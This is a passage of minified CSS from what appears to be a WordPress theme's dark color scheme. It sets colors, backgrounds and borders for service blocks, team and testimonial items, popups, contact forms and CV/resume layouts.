[class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:transparent}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#e6b59e}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#c8e2ed}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#cbc7c4}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#e6b59e}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#c8e2ed}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#cbc7c4}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#8dbcd2}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#5e4f48}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#cccccc}.scheme_dark .sc_services_chess .sc_services_item{color:#cccccc;	background-color:#322c29}.scheme_dark .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item_title a:hover{color:#e6b59e}.scheme_dark .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#c8e2ed}.scheme_dark .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#cbc7c4}.scheme_dark .sc_services_chess .sc_services_item:hover{color:#a7a7a7;	background-color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#25211e}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#e6b59e}.scheme_dark .sc_services_tabs_simple .sc_services_item_icon{color:#e6b59e}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#c8e2ed}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#cbc7c4}.scheme_dark .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#8dbcd2}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#c8e2ed}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#cbc7c4}.scheme_dark .sc_services_tabs .sc_services_item_content{color:#cccccc;	background-color:#322c29}.scheme_dark .sc_services_tabs .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_title a:hover{color:#e6b59e}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#c8e2ed}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#cbc7c4}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#e6b59e}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#c8e2ed}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#cbc7c4}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#a7a7a7}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item{background-color:#322c29}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#1d1b1b}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#4a4a4a}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#e6b59e}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#c8e2ed}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#cbc7c4}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#8dbcd2}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#5e4f48}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#cccccc}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#ffffff !important}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#25211e}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#e6b59e}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#c8e2ed}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#cbc7c4}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ffffff}.scheme_dark .sc_services.sc_services_modern .sc_services_item{background-color:#ffffff}.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3{border-color:#25211e}.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3 .sc_services_item_button a{color:#ffffff}.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3 .sc_services_item_button a:not(.sc_services_item_icon):hover{color:#ffffff!important}.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(1) .sc_services_item_button a.sc_services_item_icon:after,.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(1) .sc_services_item_button a.sc_button,.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(5) .sc_services_item_button a.sc_services_item_icon:after,.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(5) .sc_services_item_button a.sc_button,.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(9) .sc_services_item_button a.sc_services_item_icon:after,.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(9) .sc_services_item_button a.sc_button{background-color:#c8e2ed}.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(2) .sc_services_item_button a.sc_services_item_icon:after,.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(2) .sc_services_item_button a.sc_button,.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(6) .sc_services_item_button a.sc_services_item_icon:after,.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(6) .sc_services_item_button a.sc_button,.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(7) .sc_services_item_button a.sc_services_item_icon:after,.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(7) .sc_services_item_button a.sc_button{background-color:#e6b59e}.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(3) .sc_services_item_button a.sc_services_item_icon:after,.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(3) .sc_services_item_button a.sc_button,.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(4) .sc_services_item_button a.sc_services_item_icon:after,.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(4) .sc_services_item_button a.sc_button,.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(8) .sc_services_item_button a.sc_services_item_icon:after,.scheme_dark .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(8) .sc_services_item_button a.sc_button{background-color:#8dbcd2}/* Skills (Counters) */.scheme_dark .sc_skills_counter .sc_skills_icon{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_icon:after{background-color:#c8e2ed}.scheme_dark .sc_skills .sc_skills_total{color:#e6b59e}.scheme_dark .sc_skills.color_style_link2 .sc_skills_total{color:#c8e2ed}.scheme_dark .sc_skills.color_style_link3 .sc_skills_total{color:#cbc7c4}.scheme_dark .sc_skills.color_style_dark .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#3e3836}.scheme_dark .sc_skills_pie .sc_skills_total{color:#ffffff}.scheme_dark .socials_wrap .social_item .social_icon{background-color:#322c29}.scheme_dark .socials_wrap .social_item .social_icon,.scheme_dark .socials_wrap .social_item .social_icon i{color:#ffffff}.scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#1d1b1b}.scheme_dark .socials_wrap .social_item:hover .social_icon,.scheme_dark .socials_wrap .social_item:hover .social_icon i{color:#e6b59e}.scheme_dark .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#1d1b1b}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#8dbcd2}.scheme_dark.sidebar .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item .social_icon{color:#e6b59e;	background-color:#3e3836}.scheme_dark.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:#e6b59e}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#e6b59e;	background-color:transparent}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark .socials_share.socials_type_drop .social_item>.social_icon>i{color:#a7a7a7}.scheme_dark .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#ffffff}.scheme_dark .sc_testimonials_item_content{color:#ffffff}.scheme_dark .sc_testimonials_item_content:before,.scheme_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .color_style_link2 .sc_testimonials_item_content:before,.scheme_dark .color_style_link2 .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .color_style_link3 .sc_testimonials_item_content:before,.scheme_dark .color_style_link3 .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .color_style_dark .sc_testimonials_item_content:before,.scheme_dark .color_style_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_item_author_subtitle{color:#e6b59e}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#a7a7a7}.scheme_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#a7a7a7}.scheme_dark .sc_team_default .sc_team_item{color:#cccccc;	background-color:#322c29}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#e6b59e}.scheme_dark .sc_team.sc_team_short .sc_team_item_subtitle{color:#8dbcd2}.scheme_dark .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#c8e2ed}.scheme_dark .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#cbc7c4}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#e6b59e}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#c8e2ed}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#cbc7c4}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#e6b59e}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#c8e2ed}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#cbc7c4}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item:hover .social_icon{color:#322c29;	background-color:#ffffff}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#5e4f48}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#e6b59e}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	background-color:#8dbcd2;	border-color:#8dbcd2}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#e6b59e;	border-color:#e6b59e}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#3e3836}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#e6b59e}.scheme_dark .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#c8e2ed}.scheme_dark .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#cbc7c4}.scheme_dark .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team.slider_container .swiper-pagination-bullet{border-color:#a7a7a7}.scheme_dark .sport_page_list{border-color:#3e3836}.scheme_dark .sport_page_list li+li{border-color:#3e3836}.scheme_dark .sport_page_list li:nth-child(2n+1){background-color:#322c29;	color:#cccccc}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#e6b59e;	background-color:#e6b59e}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#352219;	border-color:#f2c9b3;	background-color:#f2c9b3}.scheme_dark .trx_addons_popup{background-color:#322c29;	border-color:#3e3836;	color:#cccccc}.scheme_dark .trx_addons_popup button.mfp-close{background-color:#1d1b1b;	border-color:#4a4a4a;	color:#cccccc}.scheme_dark .trx_addons_popup button.mfp-close:hover{background-color:#ffffff;	color:#322c29}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#1d1b1b;	border-color:#4a4a4a}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#322c29;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#cccccc}.scheme_dark .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#e6b59e}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#a7a7a7}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#ffffff}.scheme_dark .trx_addons_profiler{background-color:#322c29;	border-color:#4a4a4a}.scheme_dark .trx_addons_profiler_title{color:#ffffff}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#3e3836}.scheme_dark .trx_addons_profiler table td{color:#cccccc}.scheme_dark .trx_addons_profiler table th{background-color:#1d1b1b;	color:#ffffff}.scheme_dark .sc_edd_add_to_cart_default,.scheme_dark .sc_edd_details{background-color:#322c29;	border-color:#4a4a4a;	color:#cccccc}.scheme_dark .sc_edd_add_to_cart_default a,.scheme_dark .sc_edd_details a{color:#e6b59e}.scheme_dark .sc_edd_add_to_cart_default a:hover,.scheme_dark .sc_edd_details a:hover{color:#8dbcd2}.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#3e3836}.scheme_dark .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#3e3836}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#cccccc;	background-color:#322c29}.scheme_dark .trx_addons_cv a{color:#e6b59e}.scheme_dark .trx_addons_cv a:hover{color:#8dbcd2}.scheme_dark .trx_addons_cv_header{background-color:#25211e}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ffffff}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #25211e}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#25211e; text-shadow:1px 1px 3px #ffffff}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#8dbcd2}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#a7a7a7;	background-color:#322c29;	border-color:#25211e}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#ffffff;	border-color:#322c29}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#ffffff}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#a7a7a7}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#cccccc}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#ffffff}.scheme_dark .trx_addons_pagination>span.active{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#a7a7a7}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#a7a7a7}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#3e3836}.scheme_dark .trx_addons_cv_resume_item_meta{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#e6b59e}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#a7a7a7}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#a7a7a7}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#8dbcd2}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#8dbcd2}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#ffffff}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#ffffff}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#3e3836;	color:#cccccc}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#1d1b1b;	color:#ffffff}.scheme_dark .trx_addons_contact_form_field button{background-color:#ffffff;	border-color:#ffffff;	color:#25211e}.scheme_dark .trx_addons_contact_form_field button:hover{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_icon{color:#a7a7a7}.scheme_dark .trx_addons_contact_form_info_area{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#ffffff !important}.scheme_dark .trx_addons_cv_about_page 